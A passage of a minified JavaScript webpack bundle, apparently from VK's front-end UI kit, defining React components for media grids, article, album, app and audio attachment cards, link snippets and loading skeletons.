0,children:[a||(0,o.jsx)(m.MediaGridImage,{thumb:j,restrictionType:b?.type,loading:x,dataRole:C?void 0:_}),(0,c.isContentAvailable)(b?.type)&&y&&(0,o.jsx)(u.AttachmentOverlay,{overlay:y,size:e,hasImage:Boolean(j?.url)}),b&&(0,s.hasRestriction)({restriction:b,size:e,onRestrictedClick:f})&&(0,o.jsx)(l.Restriction,{size:e,restriction:b,onRestrictedClick:f})]})})})}},476978:(e,t,a)=>{a.d(t,{MediaGridSingle:()=>f});var o=a(474848),i=a(351118),n=a(135500),r=a(440647),l=a(195343),s=a(712736),d=a(357920),c=a(476680),u=a(268444),m=a(559922),h=a(627662),v=a(806826),p=a(579062);const f=({style:e,className:t,background:a,attachments:f,useMaskImage:g,onRestrictedClick:x,maxContainerWidth:_,features:k,dataRole:C})=>{const b=(0,n.useCompact)(),y=(0,h.useSinglePhotoMediaData)(f[0],b),{restriction:j,ratio:S,thumb:I,hasNoHeightLimits:N,canExtendBackground:w}=y,A=(0,m.isContentAvailable)(j?.type);if(!(w&&A&&I&&S))return(0,o.jsx)("div",{className:t,style:e,"data-testid":"media-grid",children:(0,o.jsx)(v.MediaGridItem,{size:"single",attachment:y,className:p.default.itemSingle,onRestrictedClick:x,dataRole:C})});const B="gray_fields"===a||"black_fields"===a||"white_fields"===a,T=!B,P=T&&(I.height!==I.width||b)&&!(0,l.floatEquals)(S,r.Ratio.WIDE),R=T&&(b||(0,l.floatEquals)(S,r.Ratio.HIGH)||(0,l.floatEquals)(S,r.Ratio.WIDE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.height!==I.width),M=e;return P&&(M["--media-grid-single-old-max-height"]=`${u.POST_THUMBS_MAX_WIDTH_DEFAULT}px`),(0,o.jsx)("div",{style:M,className:(0,i.classNames)(t,T&&p.default.rootBlur),"data-testid":"media-grid",children:(0,o.jsxs)(v.MediaGridItem,{size:"single",attachment:y,onRestrictedClick:x,className:(0,i.classNames)(p.default.itemSingle,P&&p.default.itemRestrictedHeight,T&&g&&p.default.itemMaskImage,(T||N)&&p.default.itemHasNoHeightLimits),dataRole:C,children:[B&&(0,o.jsx)(d.ImageBackground,{background:a,features:k}),R&&(0,o.jsx)(s.BlurBackground,{src:I.url,background:a,features:k}),T&&(0,o.jsx)(c.ImageSingle,{src:I.url,className:p.default.image,restrictionType:j?.type,width:I.width||_,height:I.height||_,features:k}),B&&(0,o.jsx)(c.ImageSingle,{overlay:!0,src:I.url,restrictionType:j?.type,hasNoHeightLimits:N,width:I.width||_,height:I.height||_,features:k})]})})}},221362:(e,t,a)=>{a.d(t,{MediaGridTriple:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(498998);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m,h]=e,v={...a,"--media-grid-left-main-ratio":String(u.ratio),"--media-grid-right-top-ratio":String(m.ratio),"--media-grid-right-bottom-ratio":String(h.ratio)};return(0,o.jsxs)("div",{style:v,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,0,u.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,1,m.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:h,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,2,h.ratio),sortable:s,loading:d,dataRole:c})]})}},653294:(e,t,a)=>{a.d(t,{MediaGridTwoItems:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(133114);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m]=e,h={...a,"--media-grid-left-ratio":String(u.ratio),"--media-grid-right-ratio":String(m.ratio)};return(0,o.jsxs)("div",{style:h,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.itemLeft,size:(0,r.getMediaGridItemSize)("two_items",e.length,0),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.itemRight,size:(0,r.getMediaGridItemSize)("two_items",e.length,1),sortable:s,loading:d,dataRole:c})]})}},811650:(e,t,a)=>{a.d(t,{MediaGridTwoRows:()=>d});var o=a(474848),i=a(351118),n=a(675067),r=a(806826),l=a(868975),s=a(311750);const d=({attachments:e,className:t,style:a,sortable:d,loading:c,dataRole:u})=>{const[m,h,...v]=e,p=(0,n.getImagesCommonRatio)([m,h]),f=(0,n.getImagesCommonRatio)(v),g={...a,"--media-grid-second-row-count":String(v.length),"--media-grid-first-row-ratio":String(p),"--media-grid-second-row-ratio":String(f)};return(0,o.jsxs)("div",{style:g,className:(0,i.classNames)(t,s.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(r.MediaGridItem,{attachment:m,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,0),sortable:d,loading:c,dataRole:u}),(0,o.jsx)(r.MediaGridItem,{attachment:h,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,1),sortable:d,loading:c,dataRole:u}),v.map(((t,a)=>(0,o.jsx)(r.MediaGridItem,{attachment:t,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,a+2),sortable:d,loading:c,dataRole:u},t.id)))]})}},868975:(e,t,a)=>{a.d(t,{getMediaGridItemSize:()=>i});var o=a(440647);const i=(e,t,a,i)=>{switch(e){case"single":return"single";case"two_items":return"big";case"triple":return a>0?i&&i>=o.Ratio.WIDE?"small":"regular":"big";case"grid":return t>6?"regular":"big";case"two_rows":return t>=7&&a>1?"small":6===t||5===t&&a>1?"regular":"big"}}},473660:(e,t,a)=>{a.d(t,{getMediaGridLayoutComponent:()=>c});var o=a(440647),i=a(195343),n=a(675067),r=a(166002),l=a(221362),s=a(653294),d=a(811650);const c=e=>{switch(e.length){case 2:return s.MediaGridTwoItems;case 3:return l.MediaGridTriple;case 4:case 9:return r.MediaGridGrid;case 5:case 7:case 8:case 10:return d.MediaGridTwoRows;case 6:const t=(0,n.calculateSameImagesRatio)(e);return(0,i.floatEquals)(t,o.Ratio.WIDE)?d.MediaGridTwoRows:r.MediaGridGrid;default:return()=>null}}},428613:(e,t,a)=>{a.d(t,{PrimaryAttachmentAlbum:()=>_});var o=a(474848),i=a(455548),n=a(867227),r=a(126537),l=a(351118),s=a(49568),d=a(896412),c=a(723723),u=a(463504),m=a(194528),h=a(285056),v=a(783856),p=a(47591);const f="blocked",g="hidden",x={hidden:i.Icon56HideOutline,sensitive:i.Icon56HideOutline,blocked:n.Icon56BlockOutline},_=({url:e,cover:t,title:a,disclaimerType:i,disclaimer:n,hasBlur:_,albumInfoLabel:k,hiddenAlbumLabel:C,onClick:b,borderRadius:y,dataRole:j})=>{let S;const I={"--primary-attachment-album-border-radius":(0,u.getPxByNumber)(y)},N=Boolean(t);let w;N&&(S={backgroundImage:`url(${t})`}),i&&n&&(w=x[i]);const A=i===g,B=i===f,T=A?C:a,P=(0,c.getColorClass)(N?"color_icon_contrast":"color_icon_secondary"),R=(0,c.getColorClass)(A||B?"color_text_secondary":"color_text_contrast");return(0,o.jsxs)(v.Overlay,{style:I,Component:"a",href:e,className:(0,l.classNames)(p.default.container,!N&&p.default.alternate),onClick:b?e=>{(0,s.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,d.cancelEvent)(e.nativeEvent),b?.(e))}:void 0,"data-role":j,children:[N&&(0,o.jsx)(v.Overlay,{className:(0,l.classNames)(p.default.backgroundCover,_&&p.default.blur),style:S,children:(0,o.jsx)(v.Overlay,{className:p.default.gradientShiftTop})}),i&&n&&(0,o.jsxs)(v.Overlay,{className:p.default.disclaimer,children:[w&&(0,o.jsx)(w,{className:P}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(h.Headline,{level:"1",children:n})]}),(0,o.jsxs)(v.Overlay,{className:p.default.info,children:[(0,o.jsxs)("div",{className:p.default.description,children:[(0,o.jsx)(r.Icon20PictureStackOutline,{className:(0,l.classNames)(p.default.labelIcon,P)}),(0,o.jsx)(h.Footnote,{weight:"2",children:k})]}),(0,o.jsx)(h.Title,{className:R,level:"2",children:T})]})]})}},265173:(e,t,a)=>{a.d(t,{PrimaryAttachmentApp:()=>h});var o=a(474848),i=a(723723),n=a(220208),r=a(303800),l=a(293116),s=a(285056),d=a(454154),c=a(783856),u=a(412888),m=a(379095);const h=({subtitle:e,title:t,coverUrl:a,coverAlt:h="",onActionClick:v,actionText:p,actionIcon:f,type:g})=>{const x={"--image-card-background":a?`url(${a})`:void 0};return(0,o.jsxs)(n.Card,{className:m.default.root,children:[(0,o.jsx)(r.Div,{className:m.default.cover,children:(0,o.jsx)(n.AspectRatio,{mode:"none",ratio:16/9,children:"avatar"===g?(0,o.jsxs)(r.Div,{className:m.default.avatar,children:[(0,o.jsx)(c.Overlay,{className:m.default.blur,style:x}),(0,o.jsx)(l.Image,{size:72,src:a,borderRadius:"l",alt:h})]}):(0,o.jsx)(l.Image,{heightSize:"100%",widthSize:"100%",src:a,alt:h})})}),(0,o.jsxs)(r.Div,{className:m.default.container,children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Paragraph,lines:1,weight:"2",children:t}),e&&(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Footnote,className:(0,i.getColorClass)("color_text_secondary"),lines:3,children:e}),(0,o.jsx)(d.Button,{mode:"primary",appearance:"overlay",before:f,onClick:v,stretched:!0,elevation:2,className:m.default.button,children:p})]})]})}},308572:(e,t,a)=>{a.d(t,{PrimaryAttachmentAppSkeleton:()=>s});var o=a(474848),i=a(377803),n=a(303800),r=a(63108),l=a(174932);const s=()=>(0,o.jsxs)(n.Div,{className:l.default.root,children:[(0,o.jsx)(r.Skeleton,{width:266,height:149,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsxs)(n.Div,{className:l.default.container,children:[(0,o.jsxs)(n.Div,{children:[(0,o.jsx)(r.Skeleton,{height:20,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsx)(r.Skeleton,{height:16,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})]}),(0,o.jsx)(n.Div,{children:(0,o.jsx)(r.Skeleton,{height:28,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})})]})]})},797333:(e,t,a)=>{a.d(t,{Bottom:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(194528),s=a(454154),d=a(412888),c=a(987799);const u=({lines:e,compact:t,description:a,readArticleButtonText:u})=>{const m=Boolean(a);return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.container,t&&c.default.containerCompact),children:[m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.TextClamp,{className:(0,n.getColorClass)("color_text_primary"),preserveWhitespaces:!0,lines:e,TypographyComponent:t?r.Subhead:r.Paragraph,children:a}),(0,o.jsx)(l.Spacing,{size:12})]}),(0,o.jsx)(s.Button,{className:c.default.readArticleButton,role:"link",stretched:!0,size:t?"m":"l",appearance:"overlay",children:u})]})}},157221:(e,t,a)=>{a.d(t,{Cover:()=>v});var o=a(474848),i=a(779597),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(285056),c=a(194528),u=a(783856),m=a(412888),h=a(118967);const v=({url:e,title:t,compact:a,articleInfoLabel:v,titleLevel:p="2"})=>{const f=`h${p}`;return(0,o.jsxs)(s.AspectRatio,{ratio:2,mode:"none",className:h.default.container,children:[(0,o.jsx)(u.Overlay,{zIndex:1,className:h.default.background,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{zIndex:2,className:h.default.grayFill}),(0,o.jsx)(u.Overlay,{zIndex:3,className:(0,n.classNames)(h.default.gradient,a&&h.default.gradientShiftTop)}),(0,o.jsx)(u.Overlay,{zIndex:4,className:(0,n.classNames)(h.default.content,a&&h.default.contentCompact),children:(0,o.jsxs)("div",{children:[v&&(0,o.jsxs)("div",{className:h.default.info,children:[(0,o.jsx)(i.Icon20ArticlesOutline,{className:h.default.infoIcon}),(0,o.jsx)(d.Footnote,{weight:"2",children:v})]}),(0,o.jsx)(c.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),(0,r.getColorClass)("color_text_contrast"),h.default.title),TypographyComponent:d.Title,Component:f,level:"2",weight:"2",lines:2,children:t})]})})]})}},787431:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(11006),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(194528),c=a(285056),u=a(783856),m=a(412888),h=a(523205);const v=({articleInfoLabel:e,title:t,compact:a,titleLevel:v="2"})=>{const p=`h${v}`;return(0,o.jsx)(s.AspectRatio,{ratio:492/170,children:(0,o.jsx)(u.Overlay,{zIndex:1,className:(0,n.classNames)(h.default.container,a&&h.default.containerCompact),children:(0,o.jsxs)("div",{className:h.default.infoWrapper,children:[(0,o.jsxs)("div",{className:h.default.labelWrapper,children:[(0,o.jsx)(i.Icon56ArticleOutline,{}),(0,o.jsx)(d.Spacing,{size:6}),(0,o.jsx)(c.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,r.getColorClass)("color_text_primary"),(0,l.getVKSansDisplayClass)(),h.default.title),TypographyComponent:c.Title,Component:p,level:"2",weight:"2",lines:2,children:t})]})})})}},901325:(e,t,a)=>{a.d(t,{NotAvailableArticle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(194528),s=a(285056),d=a(783856),c=a(875087);const u=({Icon:e,disclaimer:t,compact:a})=>(0,o.jsx)(r.AspectRatio,{ratio:2,children:(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.container,a&&c.default.containerCompact),children:[(0,o.jsx)(e,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(l.Spacing,{size:10}),a?(0,o.jsx)(s.Headline,{level:"2",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t}):(0,o.jsx)(s.Title,{level:"3",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t})]})})},460759:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticle:()=>x});var o=a(474848),i=a(504117),n=a(31537),r=a(389829),l=a(455548),s=a(135500),d=a(723723),c=a(783856),u=a(717739),m=a(797333),h=a(157221),v=a(787431),p=a(901325),f=a(135541);const g={deleted:{icon:i.Icon56DeleteOutline,disclaimer:"deletedArticleLabel"},paid:{icon:n.Icon56DonateOutline,disclaimer:"paidArticleLabel"},protected:{icon:r.Icon56LockOutline,disclaimer:"protectedArticleLabel"},banned:{icon:l.Icon56HideOutline,disclaimer:"blockedArticleLabel"}},x=({state:e,url:t,cover:a,title:i,description:n,descriptionLines:r=1,onHover:l,articleInfoLabel:x,favoriteState:_,onFavoriteToggle:k,favoriteButtonText:C,favoriteButtonLabel:b,readArticleButtonText:y,titleLevel:j="4",...S})=>{const I=(0,s.useCompact)();return"available"!==e?(0,o.jsx)(p.NotAvailableArticle,{disclaimer:S[g[e].disclaimer],Icon:g[e].icon,compact:I}):(0,o.jsxs)("a",{"data-testid":"primaryattachmentarticle",href:t,onMouseEnter:l,className:f.default.container,children:[a?(0,o.jsx)(h.Cover,{url:a,compact:I,title:i,articleInfoLabel:x,titleLevel:j}):(0,o.jsx)(v.Info,{compact:I,articleInfoLabel:x,title:i,titleLevel:j}),(0,o.jsx)(c.Overlay,{placement:"top-right",offset:[6,0],zIndex:10,className:(0,d.getColorClass)("color_icon_secondary"),children:(0,o.jsx)(u.PrimaryAttachmentFaveButton,{favoriteState:_,textTooltip:C,onClick:k,buttonLabel:b})}),(0,o.jsx)(m.Bottom,{compact:I,readArticleButtonText:y,description:n,lines:r})]})}},605486:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticleSkeleton:()=>d});var o=a(474848),i=a(296540),n=a(303800),r=a(194528),l=a(63108),s=a(257146);const d=(0,i.memo)((function(){return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Skeleton,{width:492,height:246}),(0,o.jsxs)(n.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:250}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:467}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:345}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:137}),(0,o.jsx)(r.Spacing,{size:16}),(0,o.jsx)(l.Skeleton,{height:36,width:"100%"})]})]})}))},449121:(e,t,a)=>{a.d(t,{AddOrDeleteButton:()=>u});var o=a(474848),i=a(298096),n=a(408631),r=a(351118),l=a(523417),s=a(454154),d=a(500651);const c=({addIconKind:e})=>{switch(e){case"add":return(0,o.jsx)(i.Icon24Add,{});case"done":return(0,o.jsx)(n.Icon24Done,{});default:(0,l.expectNever)(e)}return null},u=({addAudio:e,addIconKind:t,ariaLabel:a,withShadow:i})=>(0,o.jsx)(s.Button,{className:(0,r.classNames)(d.default.button,i&&d.default.buttonWithShadow),onClick:e,size:"l",appearance:"overlay",align:"center",after:(0,o.jsx)(c,{addIconKind:t}),stretched:!0,"aria-label":a})},603851:(e,t,a)=>{a.d(t,{ArtistName:()=>r});var o=a(474848),i=a(285056),n=a(412888);const r=({artist:e,size:t,className:a})=>"s"===t?(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,className:a,weight:"2",level:"1",lines:1,children:e}):(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:a,weight:"2",level:"3",lines:1,children:e})},243339:(e,t,a)=>{a.d(t,{CoverImage:()=>r});var o=a(474848),i=a(474847),n=a(838577);const r=({status:e,coverUrl:t,loading:a="eager"})=>t&&"restricted"!==e?(0,o.jsx)("img",{className:n.default.image,src:t,loading:a,alt:"",width:300,height:300}):(0,o.jsx)("div",{className:n.default.withoutCover,children:(0,o.jsx)(i.Icon56SongOutline,{})})},606417:(e,t,a)=>{a.d(t,{EqualizerPrimaryAudio:()=>l});var o=a(474848),i=a(371004),n=a(783856),r=a(886731);const l=({status:e})=>"playing"===e?(0,o.jsx)(n.Overlay,{className:r.default.overlay,children:(0,o.jsx)("div",{className:r.default.container,"data-testid":"primary-attachment-audio-equalizer",children:(0,o.jsx)(i.Equalizer,{playing:!0,size:"stretched"})})}):null},28139:(e,t,a)=>{a.d(t,{LeftButtonIcon:()=>r});var o=a(474848),i=a(191601),n=a(648179);const r=({status:e})=>"playing"!==e?(0,o.jsx)(i.Icon24Play,{}):(0,o.jsx)(n.Icon24Pause,{})},365971:(e,t,a)=>{a.d(t,{PrimaryAttachmentAudio:()=>j});var o=a(474848),i=a(562223),n=a(351118),r=a(353034),l=a(285056),s=a(175400),d=a(15978),c=a(454154),u=a(783856),m=a(412888),h=a(449121),v=a(603851),p=a(243339),f=a(606417),g=a(28139),x=a(92982),_=a(32553);const k={light:_.default.textDark,dark:_.default.textLight,noCover:_.default.textNoCover},C={playing:void 0,loading:void 0,paused:void 0,ended:void 0,stopped:void 0,restricted:_.default.textRestricted},b={color:_.default.imageBackgroundBlurGradient,token:void 0},y={backdrop:void 0,svg:_.default.withSvgBlur},j=({addAudio:e,addIconKind:t,ariaLabelAdd:a,ariaLabelDone:j,audio:S,blurType:I="backdrop",canAddOrDeleteAudio:N,imageLoading:w="eager",onRestricted:A,size:B,status:T,textListen:P,toggleAudio:R,features:M,dataRole:L})=>{const{textColorState:O,backgroundColor:z,backgroundColorState:F}=(0,x.useAudioAlbumCoverColors)({coverUrl:S.coverUrl,isRestricted:"restricted"===T}),H={add:a,done:j},E="color"===F&&z?{"--audio-primary-background-gradient-color":z}:void 0,{isExplicit:D,noticeIcon:V}=S;return(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.container,y[I],M?.isBrowserGlitchesFixEnabled&&(r.browser.ios||r.browser.safari||r.browser.mozilla)&&_.default.browserGlitchesFix),"data-testid":"primary-attachment-audio","data-role":L,children:[(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.imageContainer,(!S.coverUrl||"restricted"===T)&&_.default.imageContainerForIcon),children:[(0,o.jsx)(p.CoverImage,{status:T,coverUrl:S.coverUrl,loading:w}),(0,o.jsx)(f.EqualizerPrimaryAudio,{status:T})]}),(0,o.jsxs)("div",{className:_.default.textContent,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.textTitleContainer,C[T]),children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:l.Title,className:(0,n.classNames)(_.default.textTitle,k[O]),weight:"1",level:"s"===B?"2":"1",lines:1,children:S.title}),!(!D&&!V)&&(0,o.jsx)("span",{className:(0,n.classNames)(_.default.titleIcon,k[O]),children:V||(0,o.jsx)(i.Icon24Explicit,{})})]}),(0,o.jsx)(v.ArtistName,{artist:S.artist,size:B,className:(0,n.classNames)(_.default.textArtist,k[O])}),(0,o.jsx)("div",{className:_.default.buttonGroup,children:(0,o.jsx)(s.ButtonGroup,{gap:"s",children:(0,o.jsxs)(d.AppearanceProvider,{value:"light",children:[(0,o.jsx)(c.Button,{className:_.default.buttonWithShadow,onClick:()=>{"restricted"!==T?R():A()},before:(0,o.jsx)(g.LeftButtonIcon,{status:T}),size:"l",appearance:"overlay","data-testid":"primary-attachment-audio-play-button",children:P}),Boolean(N)&&t&&(0,o.jsx)(h.AddOrDeleteButton,{addAudio:()=>{"restricted"!==T?e():A()},addIconKind:t,ariaLabel:H[t],withShadow:!0})]})})})]})]}),S.coverUrl&&(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("img",{className:_.default.imageBackground,src:S.coverUrl,alt:"",width:300,height:300})}),(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("div",{className:(0,n.classNames)(_.default.imageBackgroundBlur,b[F]),style:E})})]})}},828135:(e,t,a)=>{function o(e){return{textColorState:function(e){const[t,a,o]=e;return(299*t+587*a+114*o)/1e3>=150?"light":"dark"}(e),backgroundColor:e}}a.d(t,{getColors:()=>o})},92982:(e,t,a)=>{a.d(t,{useAudioAlbumCoverColors:()=>s});var o=a(677587),i=a(296540),n=a(59614),r=a(983442),l=a(828135);const s=({coverUrl:e,isRestricted:t})=>{const[a,s]=(0,i.useState)({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"});return(0,i.useEffect)((()=>{if(e&&!t){(async()=>{const t=await(0,o.loadImage)(e),a=(0,n.getAverageRgb)(t),i=(0,l.getColors)(a);s({backgroundColorState:"color",backgroundColor:(0,r.toCssRgba)(i.backgroundColor,.12),textColorState:i.textColorState})})()}else s({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"})}),[e,t]),a}},310929:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropDocument:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},359935:(e,t,a)=>{a.d(t,{PrimaryAttachmentDocument:()=>r});var o=a(474848),i=a(763296),n=a(310929);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropDocument})},717739:(e,t,a)=>{a.d(t,{PrimaryAttachmentFaveButton:()=>c});var o=a(474848),i=a(167751),n=a(865416),r=a(351118),l=a(271036),s=a(578392),d=a(124465);const c=({favoriteState:e,textTooltip:t,onClick:a,buttonLabel:c})=>{const u="adding"===e||"removing"===e,m="added"===e?i.Icon28Bookmark:n.Icon28BookmarkOutline;return(0,o.jsx)(l.IconButton,{className:(0,r.classNames)(d.default.button,u&&d.default.buttonPending),onClick:e=>{e.stopPropagation(),a(e)},hasHover:!1,hasActive:!1,label:c,"data-testid":"prim_attach_link_fave_button",children:u?(0,o.jsx)(m,{className:d.default.buttonIcon}):(0,o.jsx)(s.TextTooltip,{text:t,children:(0,o.jsx)(m,{className:d.default.buttonIcon})})})}},24063:(e,t,a)=>{a.d(t,{PrimaryAttachmentGif:()=>s});var o=a(474848),i=a(763296),n=a(846257),r=a(704265),l=a(705917);const s=Object.assign((({children:e,...t})=>(0,o.jsxs)("div",{className:l.default.root,children:[(0,o.jsx)(i.PrimaryAttachment,{...t}),e]})),{Actions:r.PrimaryAttachmentGifActionsGroup,Action:n.PrimaryAttachmentGifAction})},846257:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifAction:()=>r});var o=a(474848),i=a(454154),n=a(143552);const r=({onClick:e,icon:t,label:a,state:r="initial",disabled:l=!1,...s})=>(0,o.jsx)(i.Button,{mode:"secondary_transparent",size:"l","aria-label":a,before:t,className:n.default.root,loading:"pending"===r,onClick:e,disabled:l,...s})},704265:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(15978),r=a(175400),l=a(356235);const s=e=>(0,o.jsx)(n.AppearanceProvider,{value:"dark",children:(0,o.jsx)(r.ButtonGroup,{gap:"s",className:(0,i.classNames)(l.default.root,"vkitInternalPrimaryAttachmentGifActionsGroup"),...e})})},635803:(e,t,a)=>{a.d(t,{CaptionInfo:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(787744),l=a(285056),s=a(412888),d=a(110577);const c=({captionFaviconLink:e,caption:t,compact:a})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.caption,(0,n.getColorClass)("color_text_secondary")),children:[e&&(0,o.jsx)("div",{className:d.default.imageContainer,children:(0,o.jsx)(r.ImageBase,{src:e,alt:"favicon",size:20,noBorder:!0,"data-testid":"prim_attach_link_caption_favicon"})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:a?l.Subhead:l.Paragraph,lines:1,weight:"3","data-testid":"prim_attach_link_caption",children:t})]})},336519:(e,t,a)=>{a.d(t,{CompactSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(412888),s=a(635803),d=a(984183),c=a(624405);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m,single:h})=>{const v=Boolean(u||m);return(0,o.jsxs)("div",{className:c.default.contentContainerCompact,children:[(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:n.Headline,level:"1",weight:"2",lines:v?1:h?2:3,"data-testid":"prim_attach_link_title_compact",children:a}),v&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u,compact:!0}),(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t,compact:!0})]})}},232711:(e,t,a)=>{a.d(t,{FullSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(412888),s=a(635803),d=a(984183),c=a(234789);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m})=>{const h=Boolean(u||m);return(0,o.jsxs)("div",{"data-testid":"fullsnippetcontent",className:c.default.contentContainer,children:[(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t}),(0,o.jsx)(n.Spacing,{size:6}),(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:r.Title,level:"3",weight:"2",Component:"div",lines:h?1:2,"data-testid":"prim_attach_link_title",children:a}),h&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u})]})}},18019:(e,t,a)=>{a.d(t,{LinkImage:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(226953);const s={compact:l.default.photoContainerCompact,compactSingle:l.default.photoContainerCompactSingle,single:void 0},d=({title:e,photoUrl:t,single:a,...d})=>{const{viewWidth:c}=(0,n.useAdaptivityWithJSMediaQueries)(),u=c<n.ViewWidth.TABLET?a?"compactSingle":"compact":"single";return(0,o.jsx)(n.AspectRatio,{"data-testid":"linkimage",ratio:2.31,className:(0,i.classNames)(l.default.photoContainer,s[u]),children:t&&(0,o.jsx)(r.Overlay,{Component:"img",src:t,alt:e,className:l.default.photo,loading:"lazy",...d})})}},984183:(e,t,a)=>{a.d(t,{OwnerInfo:()=>m});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(768036),s=a(50968),d=a(619872),c=a(412888),u=a(174901);const m=({ownerName:e,rating:t,compact:a})=>{const m=a?n.Subhead:n.Paragraph;return(0,o.jsxs)("div",{className:(0,i.getColorClass)("color_text_secondary"),children:[(0,o.jsx)(r.Spacing,{size:2}),(0,o.jsxs)("div",{className:u.default.ownerInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:m,className:u.default.ownerName,weight:"3",lines:1,"data-testid":"prim_attach_link_owner_name",children:e}),(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,o.jsx)(l.RatingLayout,{gap:"xs",disabled:!0,afterAppearance:"secondary",after:t?.reviewsCountText?t.reviewsCountText:null,indicator:!!t?.stars&&(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,d.formatRatingText)(t.stars)}),children:(0,o.jsx)(s.RatingStars.Star,{size:16,appearance:t?.stars?"orange":"secondary",value:t?.stars?t.stars/5:1})})})]})]})}},993139:(e,t,a)=>{a.d(t,{PrimaryAttachmentL